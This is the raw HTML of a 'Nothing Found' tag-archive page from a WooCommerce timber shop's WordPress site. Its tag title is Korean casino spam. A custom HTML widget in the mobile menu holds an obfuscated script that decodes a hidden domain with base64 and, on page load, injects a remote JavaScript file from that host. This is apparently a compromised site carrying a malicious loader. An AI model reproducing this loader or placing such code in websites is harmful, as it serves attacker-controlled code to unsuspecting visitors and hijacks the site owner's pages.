			<span class="woodmart-burger"></span>
		<span class="woodmart-burger-label">Menu</span>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo.jpg" alt="Asia Timber" style="max-width: 190px;" />		</a>
								<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo.jpg" alt="Asia Timber" style="max-width: 150px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
<style>.whb-top-bar{ background-color: rgba(131, 183, 53, 1);border-top-style: solid;border-bottom-style: solid;border-left-style: solid;border-right-style: solid; }</style><style>.whb-general-header{ border-bottom-width: 0px;border-bottom-style: solid; }</style><style>.whb-header-bottom{ border-bottom-width: 0px;border-bottom-style: solid; }</style>
			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
						<header class="entry-header">
															<h1 class="entry-title">Tag Archives: first 바카라라스베가스 카지노 룰렛</h1>
														<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://asiatimber.com.my/" rel="v:url" property="v:title">Home</a> &raquo; </div><!-- .breadcrumbs -->						</header><!-- .entry-header -->
					</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		

<div class="site-content col-lg-12 col-12 col-md-12" role="main">

	
							
	<article id="post-0" class="post no-results not-found">
		<header class="entry-header">
			<h1 class="entry-title">Nothing Found</h1>
		</header>

		<div class="entry-content">
			<p>Apologies, but no results were found. Perhaps searching will help find a related post.</p>
						<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform " action="https://asiatimber.com.my/" >
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
											</div>
				</div><!-- .entry-content -->
	</article><!-- #post-0 -->
			
		
</div><!-- .site-content -->


			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

				
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/asiatimber.com.my\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.8' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/asiatimber.com.my\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.9' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abf5a60c9ff134ad466d4cdb014589bf","fragment_name":"wc_fragments_abf5a60c9ff134ad466d4cdb014589bf"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.9' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='woo-confirmation-email-custom-js-js-extra'>
/* <![CDATA[ */
var xlwuev = {"plugin_version":"3.3.0"};
var xlwuev_settings = "{\"wuev-email-template\":{\"xlwuev_verification_method\":\"1\",\"xlwuev_verification_type\":\"1\",\"xlwuev_email_subject\":\"Account Verification\",\"xlwuev_email_heading\":\"Please Verify Your Email Account\",\"xlwuev_email_body\":\"Please Verify your Email Account by clicking on the following link. {{wcemailverificationcode}}\",\"xlwuev_email_header\":\"<table style=\"width: 700px; margin: auto; text-align: center; border: 1px solid #eee; font-family: sans-serif;\">rn<thead>rn<tr>rn<td style=\"color: white; font-size: 33px; background: #1266ae; text-align: center; padding: 26px 0px;\">Demo Store Email Verification<\/td>rn<\/tr>rn<\/thead>rn<tbody>rn<tr>rn<td style=\"padding: 22px; font-size: 19px;\">Please Verify your email Account<\/td>rn<\/tr>rn<tr>rn<td style=\"padding: 22px; font-size: 19px;\">{{wcemailverificationcode}}<\/td>rn<\/tr>rn<\/tbody>rn<tfoot>rn<tr>rn<td style=\"color: #000; padding: 15px; background: #e4e4e4;\">{{sitename}}<\/td>rn<\/tr>rn<\/tfoot>rn<\/table>\"},\"wuev-messages\":{\"xlwuev_email_success_message\":\"Your Email is verified!\",\"xlwuev_email_registration_message\":\"We sent you a verification email. Check and verify your account. {{xlwuev_resend_link}}\",\"xlwuev_email_resend_confirmation\":\"Resend Confirmation Email\",\"xlwuev_email_verification_already_done\":\"Your Email is already verified\",\"xlwuev_email_new_verification_link\":\"A new verification link is sent. Check email. {{xlwuev_resend_link}}\",\"xlwuev_email_new_verification_link_text\":\"Click here to verify\"},\"wuev-general-settings\":{\"xlwuev_restrict_user\":\"1\",\"xlwuev_verification_page\":\"1\",\"xlwuev_verification_page_id\":\"1508\",\"xlwuev_verification_error_page\":1,\"xlwuev_verification_error_page_id\":\"\",\"xlwuev_email_error_message_not_verified_outside\":\"You need to verify your account before login. {{xlwuev_resend_link}}\",\"xlwuev_email_error_message_not_verified_inside\":\"You need to verify your account. {{xlwuev_resend_link}}\",\"xlwuev_automatic_user_login\":\"2\"}}";
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woo-confirmation-email/assets/js/woo-confirmation-email-admin.js?ver=3.3.0' id='woo-confirmation-email-custom-js-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7' id='waypoints-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/device.min.js?ver=3.5.2' id='woodmart-device-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=3.5.2' id='woodmart-owl-carousel-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=3.5.2' id='woodmart-tooltips-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=3.5.2' id='woodmart-magnific-popup-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=3.5.2' id='woodmart-nanoscroller-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","wishlist":"yes","cart_url":"https:\/\/asiatimber.com.my\/cart\/","ajaxurl":"https:\/\/asiatimber.com.my\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","woodmart_sticky_desc_scroll":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1"};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/functions.min.js?ver=3.5.2' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.5.9' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=3.5.2' id='woodmart-autocomplete-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7' id='isotope-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/packery-mode.pkgd.min.js?ver=3.5.2' id='woodmart-packery-mode-js'></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://asiatimber.com.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		<div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-hemigor_main-menu-container"><ul id="menu-hemigor_main-menu-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505 item-level-0"><a href="https://asiatimber.com.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831 item-level-0"><a href="https://asiatimber.com.my/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 item-level-0"><a href="https://asiatimber.com.my/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233 item-level-0"><a href="https://asiatimber.com.my/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text woodmart-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	
			</div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>

<!-- Dynamic page generated in 0.293 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-03 11:10:50 -->

<!-- super cache -->